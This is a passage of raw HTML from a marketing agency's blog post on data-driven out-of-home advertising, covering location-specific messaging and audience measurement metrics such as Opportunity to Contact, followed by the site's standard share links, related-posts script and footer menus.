href="https://digitalagencynetwork.com/audi-using-data-driven-digital-billboards-display-current-road-conditions/" target="_blank" rel="noopener">Audi as your sixth sense</a>.”</p>
<p>Chief Creative Technology Officer at Grand Visual, Dan Dawson, states, “Clever use of data and technology amplifies campaign relevance, transforming digital out-of-home advertising networks into real-time marketing platforms. With the right team and a collaborative approach, it’s never been easier to produce engaging and responsive campaigns at an individual screen level ensuring the campaigns remain targeted and relevant.”</p>
<p><strong><br>2. Local Messaging</strong></p>
<p><strong><img class=" wp-image-30685 alignleft" src="https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=332&amp;height=162&amp;name=bq-300x146.jpg" alt="3 Reasons to Have Your Out of Home (OOH) Campaign Data Driven" width="332" height="162" srcset="https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=166&amp;height=81&amp;name=bq-300x146.jpg 166w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=332&amp;height=162&amp;name=bq-300x146.jpg 332w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=498&amp;height=243&amp;name=bq-300x146.jpg 498w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=664&amp;height=324&amp;name=bq-300x146.jpg 664w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=830&amp;height=405&amp;name=bq-300x146.jpg 830w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/bq-300x146.jpg?width=996&amp;height=486&amp;name=bq-300x146.jpg 996w" sizes="(max-width: 332px) 100vw, 332px"></strong>This is a great tool in promoting their business effectively to those that are local to the area in which the brand is being advertised. Survey results from OCS shows that 74% of those asked, said that they were most&nbsp;engaged by advertising messages that are relevant to their location.</p>
<p>Growth of smaller DOOH set ups in shopping malls, high streets, airports and transport hubs allow for more proximity or location-specific instigation's. An example of this is B&amp;Q; this brand uses different ads depending on the local weather. They have high street ads running which are powered by weather data they collect, pushing specific products dependant on the current climate.&nbsp; Using OOH advertisements in this way will have a better chance in reaching potential customer needs.</p>
<p><strong><br>3. Measurable - Outdoor Effectiveness</strong></p>
<p>When measuring the effectiveness of outdoor advertising, numerous diverse aspects need to be taken into account, as there are two main things to consider with poster and billboard advertising. You will need to&nbsp;question yourself on:</p>
<ul>
<li>What is the potential audience size for your displays?</li>
<li>How many of those individuals from that potential audience viewed your ad?</li>
</ul>
<p>Then from that, it is important to ask yourself:</p>
<ul>
<li>How many of those that viewed your ads have engaged with your brand?</li>
<li>Has there been a positive effect on sales?</li>
</ul>
<p>The measurement of outdoor effectiveness can be broken down into 2 elements. Firstly, opportunity to contact.&nbsp;<a href="https://www.esomar.org/uploads/public/knowledge-and-standards/codes-and-guidelines/ESOMAR_Global-Guidelines-on-Out-of-Home-Audience-Measurement_v.1.0.pdf" target="_blank" rel="noopener">Esomar</a>, the market research company, uses the term Opportunity to Contact (OTC) as a metric for gauging how many individuals will possibly walk past your advert and view it. Similarly, Visibility Adjusted Contact (VAC) is regarding the actual number of people that view the billboard ad.</p>
<p>Secondly, mobility, which is a measurement of any movement; be it journey on foot or by vehicle taken between various points in the outdoor environment. This monitors the movement from potential consumers through use of GPS, allowing a more accurate understanding of how people view OOH. With location data enabled, brands can survey people walking past a billboard.</p>
<p>And lastly, traffic data, which consists of a measurement of vehicle traffic or pedestrians through a specific road section relating to the advertising site.</p>
<p>&nbsp;</p>
<p>[video loop="true" width="1920" height="1080" mp4="/wp-content/uploads/2018/09/Diageo_Captain_Morgan.mp4"][/video]</p>
<p><em>An OOH campaign that ICP created for Captain Morgan at Clubhouse St. Pauli in Hamburg, Germany.</em></p>
<p>&nbsp;</p>
<p>Certain trends are already having a huge difference on how OOH is reaching its audience. Following these steps correctly will ensure a better response, more effectiveness and a stronger delivery for your future <a href="/creative-production/digital-ooh-agency/">OOH</a> campaigns.</p>
<p>&nbsp;</p></span></div>

										<div class="icp-spacer" data-size="xsmall"></div>

										<div data-global-resource-path="icp-2021-theme/templates/partials/blog/blog-social-sharing.html"><div id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="icp-social-sharing">
	<span data-wgt="300">Share this: </span>
	
	
	
		
		
		
			
		

		<a href="http://www.facebook.com/share.php?u=https://www.icpnet.com/resources/blog/ooh-campaign&amp;utm_medium=social&amp;utm_source=facebook" target="_blank" rel="noopener" data-social-link data-social="facebook">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on facebook</div>
		</a>
	

	
	
	
		
		
		
			
		

		<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.icpnet.com/resources/blog/ooh-campaign&amp;utm_medium=social&amp;utm_source=linkedin" target="_blank" rel="noopener" data-social-link data-social="linkedin">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on linkedin</div>
		</a>
	

	
	
	
		
		
		
			
		

		<a href="https://twitter.com/intent/tweet?original_referer=https://www.icpnet.com/resources/blog/ooh-campaign&amp;utm_medium=social&amp;utm_source=twitter&amp;url=https://www.icpnet.com/resources/blog/ooh-campaign&amp;utm_medium=social&amp;utm_source=twitter&amp;source=tweetbutton&amp;text=" target="_blank" rel="noopener" data-social-link data-social="twitter">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on twitter</div>
		</a>
	

	
	
	

	
	
	
		
		
		
			
		

		<a href="mailto:?subject=Check%20out%20https://www.icpnet.com/resources/blog/ooh-campaign&amp;utm_medium=social&amp;utm_source=email%20&amp;body=Check%20out%20https://www.icpnet.com/resources/blog/ooh-campaign&amp;utm_medium=social&amp;utm_source=email" target="_blank" rel="noopener" data-social-link data-social="email">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on email</div>
		</a>
	

</div></div></div>

										<div class="icp-spacer" data-size="large"></div>

									</div>
									

								</div>
								

							</div>
							

						</article>

						<span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_related_blog_posts" style="" data-hs-cos-general-type="widget" data-hs-cos-type="related_blog_posts"><div id="related-blog-posts-8344141768960546386">
</div>
<script type="text/javascript">
  const xhttp_8344141768960546386 = new XMLHttpRequest();
  xhttp_8344141768960546386.open("GET", '/_hcms/related-blog-posts-callback?blogPostId=23333221204&blogId=20366878868&targetBlogPostIds=23333221204&macro=default&limit=3&templatePath=icp-2021-theme%2Ftemplates%2Fblog%2Fblog-post.html&contentId=23333221204&requestPath=%2Fresources%2Fblog%2Fooh-campaign&hs-expires=1800489600&hs-version=1&hs-signature=AM6Wq0aPHFSj_lmOU00yqc3F7HFkIuH9xw');
  xhttp_8344141768960546386.onreadystatechange = function() {
    if (this.readyState == XMLHttpRequest.DONE) {
      if (this.status == 200) {
        var id = setInterval(function() {
          var formattingFunction = blog_post_formatter;
          if (formattingFunction !== undefined) {
            clearTimeout(id);
            document.getElementById('related-blog-posts-8344141768960546386').outerHTML = formattingFunction(JSON.parse(xhttp_8344141768960546386.responseText));
          }
        }, 50);

        setTimeout(function() {
          clearTimeout(id);
        }, 10000);
      } else {
        console.error('Error: ', this.statusText);
      }
    }
  };
  xhttp_8344141768960546386.send();
</script>
</span>

<script>
	let blog_post_formatter = function(blogposts) {

		let formatted = `<aside class="icp-blog-listings icp-blog-listings--related"><div class="icp-spacer" data-size="large" data-divider="top"><hr></div><h3 data-text-align="center" data-wgt="700">More like this</h3><div class="icp-spacer" data-size="medium"></div><div class="icp-grid"><div class="icp-row" data-gap="normal" data-align="center">`;

		for (let i = 0; i < blogposts.length; i++) {

			let blogpost = blogposts[i];
			formatted += `<div class="icp-column" data-tablet="6" data-dsmall="4"><article class="icp-blog-listings__item" data-view="medium">`;

			if (blogpost.featuredImage) {
				let featureImageName = blogpost.featuredImage.split(`/`);
				featureImageName = featureImageName.pop();
				formatted += `<div class="item__image"><img src="${blogpost.featuredImage}?length=1000&name=${featureImageName}" srcset="${blogpost.featuredImage}?length=500&name=${featureImageName} 1x, ${blogpost.featuredImage}?length=750&name=${featureImageName} 1.5x, ${blogpost.featuredImage}?length=1000&name=${featureImageName} 2x" alt="${blogpost.featuredImageAltText}"></div>`;
			}

			formatted += `<a href="${blogpost.url}" class="item__primary-link"></a>`;
			formatted += `<div class="item__content">`;
			formatted += `<h3 class="item__heading h5" data-wgt="700">${blogpost.name}</h3>`;
			formatted += `<div class="item__meta"><a class="item__author" data-unstyled href="/blog/author/${blogpost.blogAuthor.slug}">`;

			if (blogpost.blogAuthor.avatar) {
				let avatarName = blogpost.blogAuthor.avatar.split(`/`);
				avatarName = avatarName.pop();
				formatted += `<div class="author__avatar"><img src="${blogpost.blogAuthor.avatar}?length=120&name=${avatarName}" srcset="${blogpost.blogAuthor.avatar}?length=60&name=${avatarName} 1x, ${blogpost.blogAuthor.avatar}?length=120&name=${avatarName} 2x" alt="${blogpost.blogAuthor.displayName}"></div>`;
			}

			formatted += `<div class="author__name"><span data-fs="small" data-wgt="300">Posted by</span><h6 data-wgt="700" data-marginless="top bottom">${blogpost.blogAuthor.displayName}</h6></div>`;
			formatted += `</a></div>`;
			formatted += `</div>`;
			formatted += `</article><div class="icp-spacer" data-size="large"></div></div>`;
		}

		formatted += `</div></div></aside>`;

		return formatted;

	}
</script>

						<div id="hs_cos_wrapper_module_16135517814612" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

					</div>

				</div>

			</div>
			

		</main>
		

	



			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/footer.html">

<footer class="pf-footer" data-full-width>

  

  <div class="container-fluid pf-footer-content">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780372925" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780372925" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780372925 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section footer_content-row-1-vertical-alignment">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_17067803269872-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780326776" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-1706780326776" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Solutions</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140371352" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140371352" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp; Logistics</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780465018" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_widget_1706780465018_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_widget_1706780465018_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155674854728" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/cml" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140563078" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140563078" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140563078 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140418441" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140418441" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative Operations</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140423028" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140423028_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140423028_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127308" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/creative-operations" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140569618" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707140569618" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707140569618 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140495537" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140495537" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital Shelf</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140498707" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140498707_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140498707_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127380" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/digital-shelf" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780511128-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780563563" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780563563" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Services</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805111285" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805111285_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805111285_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155675014290" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/managed-content-services" role="menuitem">Managed Content Services</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio &amp; Production</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/technology-and-innovation" role="menuitem">Technology &amp; Innovation</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/strategy-consulting" role="menuitem">Strategy &amp; Consulting</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707148204397" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707148204397" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707148204397 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--module_1707148204397 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140621344" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140621344" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Spotlights</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140625750" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140625750_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140625750_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="195870651398" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/spotlights" role="menuitem">Spotlights Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780509044-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780576195" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780576195" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Industries</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805090445" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805090445_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805090445_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155679796812" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/life-sciences" role="menuitem">Life Sciences</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/media-entertainment" role="menuitem">Media &amp; Entertainment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/consumer-packaged-goods" role="menuitem">Consumer Packaged Goods</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/fashion-jewellery" role="menuitem">Fashion &amp; Jewellery</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140704261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140704261" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140704261 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1707140704261 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140707711" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140707711" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Company</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140713403" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140713403_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140713403_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155681507088" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources" role="menuitem">Resources</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/contact" role="menuitem">Contacts</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/sustainability" role="menuitem">Sustainability</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell dnd-column cell_1706780447774-vertical-alignment" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780398677" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706780398677" class="pf-rich-text">
